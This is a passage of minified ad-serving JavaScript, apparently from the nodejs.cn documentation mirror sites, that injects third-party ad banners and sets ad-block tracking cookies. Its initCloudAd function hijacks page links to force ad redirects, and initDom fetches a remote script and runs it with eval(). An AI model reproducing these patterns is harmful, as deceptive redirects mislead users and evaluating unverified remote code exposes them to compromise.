checkGG(){setTimeout(function(){window.adsbygoogle&&window.adsbygoogle.loaded?document.cookie="AdGGBlock=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"):document.cookie="AdGGBlock=1;domain=".concat(hostname,";path=/;max-age=2628000;secure")},4e3)}function initAdsense(){setTimeout(function(){try{(window.adsbygoogle=window.adsbygoogle||[]).push({})}catch(e){}})}function initPushState(){var n,a;history.pushState=(n="pushState",a=history[n],function(){var e=a.apply(this,arguments),t=new Event(n);return t.arguments=arguments,window.dispatchEvent(t),e})}function debounce(a){var o,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];clearTimeout(o),o=setTimeout(function(){a.apply(i,t)},r)}}function log(){}function initQcloudAd(e,t,n,a){var o="100%";switch(e){case"full":case"content":o=AD_HEIGHT+"px"}'<div style="height:'.concat(o,';background:#fff;position:relative;text-align:center;border:1px solid #e6e7e8;">\n        <a href="').concat(t,'" style="display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:none;" target="_blank">\n          <img src="').concat(n,'" style="height:').concat(o,';display:inline-block;position:absolute;top:0;left:0;">\n          <span style="position:absolute;line-height: ').concat(o,"; overflow: hidden; display: block; font-size: ").concat(AD_HEIGHT/4,'px; color: rgb(102, 102, 102); text-align: center;left: 170px;right: 0;">').concat(a,"</span>\n        </a>\n         </div>")}function initCustomAd(){var e,t,n;document.querySelector(".mymn-custom")||document.querySelector(window.contentSelector)||((e=document.querySelector(window.customeAdSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-custom",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;box-sizing: content-box;border:1px solid #e6e7e8;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.append(t)):setTimeout(initCustomAd,200))}function initAd(e){var t,n=!0,a=((n=location.host.includes("nodejs.cn")?n:!1)&&((a=document.createElement("div")).className="mymn-full-ww",a.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),a.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),location.host.includes("nodejs.cn")||(a.innerHTML='<div style="height:'.concat(AD_HEIGHT,'px;background:#fff;position:relative;text-align:center;">\n    <img src="//nodejs.cn/gzh_white.png" style="height:').concat(AD_HEIGHT-20,"px;display:inline-block;position:absolute;top:50%;margin-top:-").concat((AD_HEIGHT-20)/2,'px;left:50%;margin-left:-132px;">\n     </div>')),watchWwAd(a),e.appendChild(a)),document.createElement("div")),o=(a.setAttribute("style","position:absolute;bottom:0;right:0;height:".concat(AD_HEIGHT,"px;width: ").concat(n?"50":"100","%;")),document.createElement("script")),o=(o.id="AdsterraFullBanner",o.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",a.append(o),document.createElement("div"));o.className="mymn-full-banner-adsterra",o.id="container-503b976496c417656a442ea91fb122d7",a.append(o),e.appendChild(a),n&&(t=new MutationObserver(function(){t.disconnect();var e=document.querySelector(".mymn-full");e.className=e.className+" done"})).observe(o,{childList:!0})}function initAdsTerraFull(e){var t=document.createElement("div"),n=(t.className="mymn-full-ww",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:0;left:0;width:100%;z-index:777;display:block !important;")),document.createElement("script")),n=(n.id="AdsterraFullBanner",n.src="https://nodejs.cn/scripts/adsterra_503b976496c417656a442ea91fb122d7_invoke.js",t.append(n),document.createElement("div")),n=(n.className="mymn-full-banner",n.id="container-503b976496c417656a442ea91fb122d7",t.append(n),e.appendChild(t),window.atOptions={key:"1b18da3c0b684abb6d899a9b2b2e0306",format:"iframe",height:50,width:320,params:{}},document.createElement("div")),t=(n.className="mymn-full-banner-small",n.setAttribute("style","height:".concat(AD_HEIGHT,"px;display:block !important;margin:0;border:0;box-sizing: content-box;z-index: 999;position: absolute;\n    right: 0;\n    bottom: 0;")),document.createElement("script"));t.id="AdsterraFullBannerSmall",t.src="https://nodejs.cn/scripts/adsterra_1b18da3c0b684abb6d899a9b2b2e0306_invoke.js",n.append(t),e.append(n)}function initAdBanner(e){var t=document.createElement("div");t.innerHTML='<div class="wwads-cn wwads-horizontal" data-id="242" style="margin:0;background-color:unset !important;min-height:unset;height:'.concat(AD_HEIGHT,'px;padding:0;display:flex !important;"></div>'),e.appendChild(t)}function watchWwAd(e){var t=e.children[0],n=new MutationObserver(debounce(function(){n.disconnect(),t.style.background="#fff",t.style.borderTop="1px solid #e6e7e8"}));n.observe(t,{childList:!0})}function initAdGG(e){var t=document.createElement("div");t.className="mymn-full-gg",t.setAttribute("style","height:".concat(AD_HEIGHT,"px;position:absolute;bottom:-1px;left:").concat(0,"px;right:0;z-index:888;display:block !important;")),t.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block !important; height: 100%; width: 100%"\n    ></ins>',e.appendChild(t),watchAd(t),initAdsense()}function watchAd(t){var n=t.children[0],a=new MutationObserver(debounce(function(){var e=n.getAttribute("data-ad-status");"unfilled"===e||"unfill-optimized"===e?(isGGADShow=!1,a.disconnect(),t.remove()):"filled"===e&&(isGGADShow=!0,a.disconnect())}));a.observe(n,{attributes:!0})}function initFullAd(){var e,t,n,a=_createForOfIteratorHelper(document.querySelectorAll(".mymn-full,.mymn-full-space"));try{for(a.s();!(e=a.n()).done;)e.value.remove()}catch(e){a.e(e)}finally{a.f()}document.querySelector(window.blockWrapSelector)||((t=document.createElement("div")).className="mymn-full",t.setAttribute("style","position:fixed;z-index:9999;bottom:0;left:0;right:0;background:#fff;"),(n=document.createElement("div")).className="mymn-full-space",document.body.append(n),AD_HEIGHT=WW_AD_HEIGHT,initAd(t),n.setAttribute("style","width:100%;height:".concat(AD_HEIGHT,"px;")),document.body.append(t))}function initBannerAd(){var e,t,n;document.querySelector(".mymn-banner")||((e=document.querySelector(window.contentSelector))?(window.atOptions={key:"f3f1df5bef604d4162993970fa07753f",format:"iframe",height:60,width:468,params:{}},(t=document.createElement("div")).className="mymn-banner",t.setAttribute("style","height:".concat(AD_HEIGHT_BANNER,"px;display:block !important;margin:0 0 10px;box-sizing: content-box;position:relative;border:1px solid #e6e7e8;")),(n=document.createElement("script")).id="AdsterraBanner",n.src="https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js",t.append(n),e.prepend(t),(n=document.createElement("div")).className="mymn-banner-gg",n.setAttribute("style","height:75px;display:block !important;"),n.innerHTML='<ins class="adsbygoogle"\n     style="display:block;width:100%;height:60px"\n     data-ad-client="ca-pub-9051381468277443"\n     data-ad-slot="1959216408"></ins>',e.appendChild(n),watchAd(n),initAdsense()):setTimeout(initBannerAd,200))}function initVerBanner(e){}function initMymnSpace(){var e,t;window.mymnSpaceSelector&&(e="".concat(window.mymnSpaceSelector," {\n    padding-bottom: ").concat(AD_HEIGHT+10,"px !important;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initGGStyle(){var e=document.createElement("style");e.setAttribute("type","text/css"),e.textContent=".grippy-host {\n    display:none;\n  }\n    ",document.head.appendChild(e)}function initAdsterraStyle(){var e=".container-503b976496c417656a442ea91fb122d7__bn-container {\n    position:relative; padding:0 !important; height: 50px;\n\n    background: rgb(255, 255, 255);\n    border-top: 1px solid rgb(230, 231, 232);\n  }\n    .container-503b976496c417656a442ea91fb122d7__bn {\n    position:absolute !important;top:0;left:0;bottom:0;right:0;max-width: unset !important;\n    }\n  .container-503b976496c417656a442ea91fb122d7__img-container ,.container-503b976496c417656a442ea91fb122d7__img {\n  position:absolute;  top:0;  right:0;width:58.5px !important;height: ".concat(AD_HEIGHT,"px;\n  }\n  .container-503b976496c417656a442ea91fb122d7__link {\n    background-color:unset !important;\n  }\n    .container-503b976496c417656a442ea91fb122d7__title {\n    line-height:  ").concat(AD_HEIGHT,"px !important;\n    padding: 0 !important;\n    margin: 0 !important;\n    font-weight:unset  !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px  !important;\n    }\n  "),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initWwadsStyle(){var e=".wwads-text {\n    line-height: ".concat(WW_AD_HEIGHT,"px !important;\n    height: ").concat(WW_AD_HEIGHT,"px !important;\n    overflow: hidden !important;\n    display: block !important;\n    font-size:").concat(WW_AD_HEIGHT/4,"px !important;\n    color:#555 !important;\n    text-align:center !important;\n    position:relative !important;\n    top:50% !important;\n    margin-top: -").concat(WW_AD_HEIGHT/2,"px !important;\n    background:none !important;\n  }\n  .mymn-full-ww-small {\n      height:").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n  .mymn-full-ww-small .wwads-text {\n    line-height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    font-size: ").concat(WW_AD_HEIGHT/4,"px !important;\n    \n  }\n   .mymn-full-ww-small  .wwads-img img  {\n     height: ").concat(WW_AD_HEIGHT/2,"px !important;\n    }\n    .wwads-img {\n    margin:0 !important;\n    background:none !important;\n    padding: 0 !important;\n    }\n    .wwads-img img {\n        height: ").concat(+WW_AD_HEIGHT,"px !important;\n        margin:").concat(0,"px !important;\n    width: auto !important;\n    }\n    .wwads-content {\n      margin:0 !important;\n      height: 100% !important;\n    }\n      .wwads-poweredby {\n      position: absolute !important;\n    bottom: 0 !important;\n      }\n    .wwads-hide {\n    opacity:0.5 !important;\n    }\n    .wwads-logo-text {\n    font-size: 10px !important;\n    }\n    .mymn-full-space-small {\n    height: ").concat(WW_AD_HEIGHT/2,'px !important;\n    }\n    .mymn-banner,.mymn-custom {\n      position:relative;\n    }\n    .mymn-banner iframe,.mymn-custom iframe {\n    margin:0 auto;\n    display: block;\n    }\n    .mymn-banner::before,.mymn-custom::before {\ncontent: "🌐 Nodejs.cn 旗下网站";\nposition:absolute;\nleft:50%;\nmargin-left:-72px;\ntop:50%;\nmargin-top:-7px;\nz-index:-1;\ncolor:#79716b;\nfont-size:14px;\nline-height:14px;\n}\n.mymn-full.done .mymn-full-ww{\n      width: 50% !important;\n}\n    .wwads-horizontal .wwads-hide {\n    bottom: -30px !important;\n    }\n    .wwads-poweredby {\n    top: 18px !important;\n    }\n    '),t=document.createElement("style");t.setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t)}function initCustomCss(){var e;window.customCss&&((e=document.createElement("style")).setAttribute("type","text/css"),e.textContent=window.customCss,document.head.appendChild(e))}function initAdsterraScript(){var e;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||document.querySelector("#AdsterraScript")||(document.body?Cookie.AdsterraSocialDate!==TodayDate?(Cookie.AdsterraSocialCount=0,document.cookie="AdsterraSocialDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdsterraSocialCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):40<Cookie.AdsterraSocialCount&&0===Cookie.AdGGBlock||((e=document.createElement("script")).id="AdsterraScript",e.src="//pl27833763.effectivegatecpm.com/64/f6/1a/64f61a47498c8ecf6c4b7d23a43ad687.js",document.body.append(e),setTimeout(function(){document.cookie="AdsterraSocialCount=".concat(Cookie.AdsterraSocialCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure")},5e3)):setTimeout(initAdsterraScript,200))}function initEzoicScript(){var e;document.querySelector("#EzoicScript")||(document.body?((e=document.createElement("script")).src="https://cmp.gatekeeperconsent.com/min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).src="https://the.gatekeeperconsent.com/cmp.min.js",e.setAttribute("data-cfasync","false"),document.body.append(e),(e=document.createElement("script")).id="EzoicScript",e.src="//www.ezojs.com/ezoic/sa.min.js",document.body.append(e),window.ezstandalone=window.ezstandalone||{},ezstandalone.cmd=ezstandalone.cmd||[]):setTimeout(initEzoicScript,200))}function initMonetagScript(){var e=new Date,t=e.getHours(),e=e.getDay(),t=!(t<8||20<t)&&0!==e&&6!==e?!1:!0;t&&!document.querySelector("#MonetagScript")&&(document.body?((e=document.createElement("script")).id="MonetagScript",e.src="https://3nbf4.com/act/files/tag.min.js?z=10125367",document.body.append(e)):setTimeout(initMonetagScript,200))}function initWwadsScript(){var e;document.querySelector("#wwadsScript")||(document.body?((e=document.createElement("script")).id="wwadsScript",e.src="https://cdn.wwads.cn/js/makemoney.js",document.body.append(e),window&&!window.isMobile&&(window.isMobile={})):setTimeout(initWwadsScript,200))}function initGGScript(){var e;document.querySelector("#ggScript")||(document.body?((e=document.createElement("script")).id="ggScript",e.src="https://nodejs.cn/scripts/adsbygoogle.js",document.body.append(e),e.onload=function(){initAdsense()}):setTimeout(initGGScript,200))}function refreshAd(){initVerBanner(!0);var e=document.querySelector(".mymn-full-gg");e&&(e.style.display="block",e.children[0]&&e.children[0].remove(),e.innerHTML='<ins\n      class="adsbygoogle"\n      data-ad-client="ca-pub-9051381468277443"\n      data-ad-slot="1959216408"\n      style="display: block; height: 100%; width: 100%"\n    ></ins>',watchAd(e),initAdsense())}function initOpacity(){var e,t;window.contentSelector&&(e="".concat(window.contentSelector," {\n    opacity: 0.1;\n  }"),(t=document.createElement("style")).setAttribute("type","text/css"),t.textContent=e,document.head.appendChild(t))}function initCloudAd(){var a;GoogleAdDomainList.includes(location.host)&&0===Cookie.AdGGBlock||(Cookie.AdPopDate!==TodayDate?(Cookie.AdPopCount=0,Cookie.AdPopTime=Date.now()-6e4,document.cookie="AdPopDate=".concat(TodayDate,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopCount=0;domain=".concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Cookie.AdPopTime,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=0;domain=".concat(hostname,";path=/;max-age=2628000;secure")):(a=5)<Cookie.AdPopCount&&0===Cookie.AdGGBlock||Date.now()-Cookie.AdPopTime<6e4||setTimeout(function(){var t,n=_createForOfIteratorHelper(document.querySelectorAll("a"));try{var e=function(){var n=t.value,e=n.getAttribute("href");!e||e.includes("#")||e.includes("wwads.cn")||e.includes("crmeb.net")||(n.setAttribute("href","#"),n.setAttribute("data-href",e),n.addEventListener("click",function(){var e,t=n;if(Cookie.AdPopCount>a)e="adsterra";else switch(Cookie.AdPopType){case"adsterra":e=TodayDate%2==1?"qcloud":"aliyun",e="adsterra";break;case"aliyun":e="qcloud";break;case"qcloud":e="aliyun";break;default:e="adsterra"}setTimeout(function(){location.href=AD_LINK[e]},400),window.open(t.getAttribute("data-href")),document.cookie="AdPopCount=".concat(Cookie.AdPopCount+1,";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopTime=".concat(Date.now(),";domain=").concat(hostname,";path=/;max-age=2628000;secure"),document.cookie="AdPopType=".concat(Cookie.AdPopCount>a?"":e,";domain=").concat(hostname,";path=/;max-age=2628000;secure")}))};for(n.s();!(t=n.n()).done;)e()}catch(e){n.e(e)}finally{n.f()}},0))}function renderAd(){(Cookie=getAllCookies()).AdGGBlock=Number(Cookie.AdGGBlock)||0,Cookie.AdWWBlock=Number(Cookie.AdWWBlock)||0,Cookie.AdsterraSocialDate=Number(Cookie.AdsterraSocialDate)||0,Cookie.AdsterraSocialCount=Number(Cookie.AdsterraSocialCount)||0,Cookie.AdPopDate=Number(Cookie.AdPopDate)||0,Cookie.AdPopTime=Number(Cookie.AdPopTime)||0,Cookie.AdPopCount=Number(Cookie.AdPopCount)||0,initGGStyle(),initFullAd(),initBannerAd(),initMymnSpace(),initWwadsStyle(),initCustomAd(),initCustomCss(),initAdsterraStyle(),initVerBanner()}function heightToTop(e){for(var t=document.body;e.offsetTop,(e=e.offsetParent)!==t;);}function getAllCookies(){for(var e=document.cookie.split(";"),t={},n=0;n<e.length;n++){var a=e[n].split("="),o=a[0].trim(),a=a[1]?decodeURIComponent(a[1]):"";t[o]=a}return t}function initSandbox(){document.createElement=new Proxy(document.createElement,{apply:function(e,t,n){e=Reflect.apply(e,t,n);return n&&"iframe"===n[0]&&(e.setAttribute("sandbox","allow-scripts allow-same-origin allow-popups"),e.setAttribute("security","restricted")),e}})}function initConfig(){var e,t,n,a,o,i,r,c,d=location.hostname.replace(".nodejs.cn","");switch(d="d"===d?DomainDev:d){case"nodejs.cn":case"www":case"url":location.pathname.startsWith("/en")?(l="rgb(65, 126, 56)",u="body",m="main",t=!0,p="aside"):location.pathname.startsWith("/api")?-1!==navigator.userAgent.indexOf("Windows")&&(b=document.querySelector("#column2"))&&(b.style.width="250px"):a="#customad, #new_download";break;case"mermaid":var s=!0,l="#ff3670",u="#app",m="main > div > div",p=".VPDocAside",b=document.createElement("style");b.setAttribute("type","text/css"),b.textContent='[id|="dmermaid"] { height: 0; overflow: hidden;}',document.head.appendChild(b),a=".VPHome .tagline",o=".VPDocAside";break;case"mermaid-live":e=!0,p=".size-full",a="#paneforge-2 > div";break;case"tailwind":l="#0ea5e9",u="body",m="#content,#page_blog_content",t=!0,p="#page_nav",a="#custom_ad";break;case"tailwind-v3":n=!0,l="#0ea5e9",u="#__next",m="#content-wrapper",a="#home_head";break;case"vueuse":s=!0,l="#44bd87",u="#app",m="main > div > div",p=".VPDocAside";break;case"nest":l="#ed2945",u="body",m=".content",p="app-menu";break;case"playwright":l="#45ba4b",u="#__docusaurus",m="article",p=".menu";break;case"unocss":location.pathname.startsWith("/interactive")||location.pathname.startsWith("/play")||(s=!0,l="#3c3c43",u="#app",m="main > div > div",p=".VPDocAside");break;case"ts":l="#3178c6",u="#___gatsby",m=".markdown",document.addEventListener("mouseover",function(e){var t=e.target.tagName;t&&"A"===t.toUpperCase()&&(t=e.target.getAttribute("href"))&&t.startsWith("https://www.typescriptlang.org/play/#code/")&&(e.target.setAttribute("href",t.replace("https://www.typescriptlang.org","")),e.target.setAttribute("target","_blank"))});break;case"npm":s=t=!0,l="#bb261a",u="#___gatsby",m="main",p='[aria-label="Site"]';break;case"electron":l="#303241",u="#__docusaurus",m="article",p=".menu";break;case"next":l="#000",u="#app",m="main > div > div",p=".VPDocAside";break;case"pnpm":l="#f69220",u="#__docusaurus",m="article",p=".menu";break;case"expo":l="#12181c",u="#__next",m="main",p="nav";break;case"react":l="#367da0",u="#__next",m="#content";break;case"moment":case"momentjs.cn":l="#61b2a7",m=".docs-content";break;case"chart":case"chartjs.cn":l="#ff6384",u="#app",m="main > div",p="aside";break;case"less":case"lesscss.cn":l="#1d365d",m=".docs-content";break;case"tauri":l="#f5be3d",u=".page",m="main",p=".sidebar-content,.right-sidebar-panel";break;case"vue-flow":l="#42b983",u="#app",m="main > div > div";break;case"pptr":l="#4ca885",u="#__docusaurus",m="article",p=".menu";break;case"xlsx":l="#25c2a0",u="#__docusaurus",m="article",p=".menu";break;case"reactflow":l="#ff0073",u="body",m="article",p="aside";break;case"eslint":l="#4b32c3",u="body",m="#main > div";break;case"lucide":l="#f67373",u="#app",m="main > div > div",p=".VPDocAside";break;case"bootstrap":l="#712cf9",m=".bd-content",p=".bd-sidebar";b=document.querySelector(".bd-content");b&&b.querySelectorAll("[href]").forEach(function(t){t.addEventListener("click",function(){var e=t.getAttribute("href");e.startsWith("http")?window.open(e):location.href=e})});break;case"ionic":l="#1b6dff",u="#__docusaurus",m="article",p=".menu";history.pushState=(r="pushState",c=history[r],function(){var e=c.apply(this,arguments),t=new Event(r);return t.arguments=arguments,window.dispatchEvent(t),e});b=function(){/^\/docs\//.test(location.pathname)&&location.replace(location.pathname.replace("/docs",""))};window.addEventListener("pushState",b),b();break;case"axios":l="#5a29e4",m=".body",p="aside";break;case"strapi":l="#271fe0",u="#__docusaurus",m="article",p="aside > div",t=!0;break;case"typeorm":s=!0,l="#e83524",u="#app",m=".document";break;case"yarn":l="#252350",u="#__docusaurus",m="article",p=".menu";break;case"marked":l="#32738c",u="body",m="#content",p="aside";break;case"express":l="#444",u="body",m=".content > main";break;case"rn":l="#06bcee",u="#__docusaurus",m="article",p=".menu";break;case"zod":l="#558cf7",u="body",m="article",t=s=!0,p="aside";break;case"d3":l="#e04600",u="#app",m="main > div > div",p=".VPDocAside";break;case"prettier":l="#1a2b34",u="#__docusaurus",m=".markdown",p=".menu";break;case"animate-css":l="#351c75",u="main",m=".content";break;case"socket":l="#010101",u="#__docusaurus",m="article",p=".menu";break;case"babel":l="#9e8400",u="#__docusaurus",m=".theme-doc-markdown",p=".menu",t=!0;break;case"quill":s=!0,l="#f2d123",u="#__next",m="article",p="#sidebar-container";break;case"day":l="#fb6052",m="article",p=".toc";break;case"mongoose":l="#800",m="#content",p="#menu";break;case"pixi":l="#e91e63",u="#__docusaurus",m="article",p=".menu";break;case"sass":l="#bf6d97",u="body",m="main div.sl-l-container";break;case"svelte":s=!0,l="#d43008",u="body",m=".content",p=".sidebar";break;case"prisma":l="#183449",u="#__docusaurus",m="article",p=".menu";break;case"zustand":l="#433e3a",u="#app",m="main > div > div",p=".VPDocAside";break;case"cra":l="#09d3ac",u="#__docusaurus",m="article",p=".menu";break;case"react-navigation":l="#613cc4",u="#__docusaurus",m="article",p=".menu";break;case"fastify":l="#1c1e21",u="#__docusaurus",m="article",p=".menu";break;case"qrcode":p=".VPDocAside";break;case"lerna":l="#873fe1",u="#__docusaurus",m="article .markdown",p=".menu";break;case"stylelint":l="#000",u="#__docusaurus",m="article",p=".menu";break;case"typescript-eslint":l="#3535e5",u="#__docusaurus",m="article > .markdown",p=".menu";break;case"reveal":l="#b83280",m="article",p=".sidebar";break;case"faker":l="#10b77f",u="#app",m="main > div > div",p=".VPDocAside";break;case"luxon":s=!0,l="#7b67af",u="body",m="article",p="#main,.sidebar-nav";break;case"shadcn":l="#09090b",u="body",m=".container > main > div";break;case"astro":l="#ff5e00",u="body",m="main",p=".sidebar-content";break;case"preact":l="#673ab8",u="#app",m=".markup",p="aside nav,main > div";break;case"vuetify":s=!0,l="#1867c0",u="#app",m="main > section section",p=".v-navigation-drawer";b=document.querySelector("#app");new MutationObserver(function(){var e=document.querySelector(".vo-auth-btn");e&&(e.style.display="none")}).observe(b,{subtree:!0,childList:!0});break;case"hono":l="#e36002",u="#app",m="main > div > div",p=".VPDocAside";break;case"commander":case"chalk":case"dotenv":case"glob":case"inquirer":case"jsdom":case"superagent":case"jsonwebtoken":case"winston":case"qrcode":case"redis":case"cron":case"lint-staged":case"nvm":case"fnm":l="#2e8555",u="#app",m="main > div > div",p=".VPDocAside";break;case"eslint-vue":s=!0,l="#44bd87",u="#app",m="main > div > div",p=".VPDocAside";break;case"react-hook-form":s=!0,l="#ec5990",u="#__next",m="main",p="aside .scrollArea";break;case"knex":l="#d26b38",u="#app",m=".content > div",p=".sidebar";break;case"storybook":t=!0,l="#eb5685",u="body",m="main";break;case"turbo":l="#171717",u="body",m="article > .prose";break;case"sequelize":l="#3b76c3",u="#__docusaurus",m="article",p=".menu";break;case"mobx":l="#f29d62",m="article",p="#docsNav";break;case"lodash":s=!0,l="#3492ff",u="#app",m="main > div > div",p=".VPDocAside";break;case"biome":l="#70a3f3",m=".sl-markdown-content",p=".sidebar-content,.right-sidebar";break;case"ajv":l="#07aab4",u="#app",m=".content__default",p=".sidebar";break;case"rollup":s=!0,l="#ef3434",u="#app",m="main > div > div",p=".VPDocAside";break;case"flow":l="#e8bd36",u="#__docusaurus",m=".markdown",p=".menu";break;case"rx":l="#c2185b",u="body",m='[role="main"] .content',p="mat-sidenav";break;case"quasar":l="#00b4ff",u="body",m=".doc-page__content",p=".doc-page-menu";break;case"remix":l="#434343",u="body",m=".md-prose",p=".m-auto > .block > .sticky > div > nav",n=s=!0;break;case"styled-components":l="#cd7591",u="body",m="[data-e2e-id=content]";break;case"redux":l="#764abc",u="#__docusaurus",m="article",p="aside > div";break;case"jsdoc":l="#006fbb",m="article";break;case"chakra":l="#0d9488",m="main > .chakra-container > .chakra-stack > div",p="aside > div";break;case"jest":l="#15c213",u="#__docusaurus",m="article",p=".menu";break;case"drizzle":t=s=!0,l="#000",m=".documentation-content",p=".nav-items";var f=function(){document.querySelectorAll(".nav-item").forEach(function(e){e.addEventListener("click",function(){setTimeout(function(){window.adRender(),f()},500)})})};f();break;case"mysql2":l="#32738c",u="#__docusaurus",m="article",p=".menu";break;case"husky":s=!0,l="#3451b2",u="#app",m="main > div > div",p=".VPDocAside";break;case"sharp":l="#43962a",m=".sl-markdown-content",p=".right-sidebar";break;case"h3":l="#ffb900",u="#__nuxt",m="main > div.w-full > div > div > div > div",p="aside";break;case"nitro":l="#394150",u="#__nuxt",m="main .max-w-none",p="aside";break;case"elysia":s=!0,l="#f06292",u="#app",m="main > div > div",p=".VPDocAside,.VPSidebar";break;case"rolldown":s=!0,l="#ff7e17",u="#app",m="main > div > div",p=".VPDocAside";break;case"docusaurus":l="#6bc86c",u="#__docusaurus",m="article",p=".menu";break;case"koa":l="#444",m="body";break;case"turf":l="#2e8555",u="#__docusaurus",m=".theme-doc-markdown",p=".menu";break;case"graphql":s=!0,l="#e10098",u="#__next",m="main";break;case"pino":s=!0,l="#687634",u="body",m="article";break;case"swiper":l="#005cbb",u="#__next",m=".prose";break;case"mikro-orm":l="#316585",u="#__docusaurus",m="article",p=".menu";break;case"swr":s=!0,l="#000",u="body",m="main";break;case"postcss":l="#cd4825",u="body",m="article";break;case"n8n":l="#ea4b71",u="body",m="article",p=".md-sidebar__scrollwrap";break;case"floating":s=!0,l="#f43f5ecc",u="#__next",m="article",p="nav";break;case"formik":s=!0,l="#2563eb",u="#__next",m=".docs";break;case"parcel":l="#b89169",u="body",m="article",p=".docs-navigation";break;case"commitlint":s=!0,l="#000",u="#app",m="main > div > div",p=".VPDocAside";break;case"assemblyscript":l="#007acc",u="#app",m=".content__default",p="aside";break;case"radix":s=!0,l="#000",u="#__next",m="#__next > div > .rt-Flex > div > section > div";break;case"trpc":l="#398ccb",u="#__docusaurus",m="article",p=".menu";break;case"msw":l="#ff6a33",u="body",m="article > div > div",p="#docs-nav-tree";break;case"milkdown":l="#5e81ac",u="#__next",m=".milkdown > div";break;case"cheerio":l="#e88c1f",u="#__docusaurus",m="article",p=".menu";break;case"terser":l="#2e8555",u="#__docusaurus",m="article",p=".menu";break;case"meteor":s=!0,l="#bf212e",u="#app",m="main > div > div",p=".VPDocAside";break;case"htmx":l="#3366cc",m=".content";break;case"driver":l="#fde047cc",m=".flex > .prose";break;case"better-auth":t=!0,m="article > .prose",i="article > .flex-row > .bg-fd-secondary {display:none;}",a=".space-y-2",p="aside";break;case"onlook":t=!0,m="article > .prose",p="aside";break;case"oxc":s=!0,u="#app",m="main > div > div",p=".VPDocAside";break;case"fumadocs":t=!0,m="article > .prose",p="aside",i="#nd-page > p.text-sm.text-fd-muted-foreground {visibility:hidden;}"}e&&(window._Diabled51HashMode=e),p&&(window.mymnSpaceSelector=p),s&&(window.keepEnReRender=s),l&&(window.themeColor=l),u&&(window.mutationSelector=u),m&&(window.contentSelector=m),t&&(window.delayWrap=t),n&&(window.delayRender=n),a&&(window.customeAdSelector=a),o&&(window.verAdSelector=o),i&&(window.customCss=i)}!function(){initSandbox(),initWwadsScript(),initGGScript(),initOpacity();var init=!1,fn=(window.adRender=function(){init=!0,window.delayWrap?setTimeout(renderAd,500):renderAd()},function fn(){initPushState(),init51LA(),checkGG(),window.adRender();var historyFn=debounce(function(){location.hash||(log("pushState"),initBannerAd(),Date.now()-AD_TIME>AD_REFRESH_TIME&&(AD_TIME=Date.now(),refreshAd()))}),mutationDom=(window.addEventListener("pushState",historyFn),window.addEventListener("popstate",historyFn),document.body),dom,scriptWads,initDom;void 0!==window.mutationSelector&&(mutationDom=window.mutationSelector?document.querySelector(window.mutationSelector):""),window.contentSelector&&(dom=document.querySelector(window.contentSelector),initDom=function initDom(newDom){if(dom=newDom,window._nd&&100<window._nd.toString().length)try{_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})}catch(err){console.log(err),fetch("https://cors.nodejs.cn/crypto-js.min.js").then(function(resp){resp.text().then(function(text){eval(text),_np();var niDom=dom.querySelector("[data-ni]");niDom&&(window._ni=niDom.getAttribute("data-ni")),window._ni&&dom.querySelectorAll("[data-href]").forEach(function(e){_ele=e,_nh(),window._nd&&window._nd(),e.removeAttribute("data-href"),e.setAttribute("data-href-init",1)})})})}window.onClickLinkLog=function(e){e=_slicedToArray(e.getAttribute("href").match(/\/\/(.*?)(\/|$)/i),2)[1];IGNORE_DOMAIN.includes(e)||window.LA&&LA.track("ext_link",{domain:e})},dom.querySelectorAll("a").forEach(function(e){var t=e.getAttribute("href");t&&/^https?:/.test(t)&&(e.setAttribute("target","_blank"),/nodejs\.cn/.test(t)||(e.setAttribute("rel","nofollow"),e.setAttribute("onclick","onClickLinkLog(this)")))});var _dom=document.querySelectorAll("p"),_initDom=function(e){_dom=e;var t,e=document.getElementById("styles_js"),e=(e||((e=document.createElement("style")).type="text/css",e.id="styles_js",document.head.appendChild(e)),e.sheet),n=(e.cssRules.length||(e.insertRule(".p-en {border-top:1px dashed ".concat(window.themeColor||"rgb(102,102,102)",";opacity:0.6;padding-top:5px;}"),0),e.insertRule(".p-en2 {\n                  border1-bottom:1px dashed 